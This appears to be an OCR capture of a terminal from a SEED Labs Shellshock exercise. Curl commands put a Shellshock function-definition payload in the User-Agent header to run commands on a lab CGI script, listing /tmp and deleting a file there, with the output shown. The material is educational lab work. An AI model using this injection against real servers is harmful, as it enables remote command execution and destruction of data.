 [10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -A "() { echo hello; }; echo
Content_type: text/plain; echo; /bin/ls -l /tmp " http://www.seedlab-shellshock.c
om/cgi-bin/vul.cgi
total 0
-rw-r--r-- 1 www-data www-data 0 Oct 28 11:24 test
[10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -A "() { echo hello; }; echo
Content_type: text/plain; echo; /bin/rm /tmp/test " http://www.seedlab-shellshock
.com/cgi-bin/vul.cgi
[10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -A "() { echo hello; }; echo
Content_type: text/plain; echo; /bin/ls -l /tmp " http://www.seedlab-shellshock.c
om/cgi-bin/vul.cgi
total 0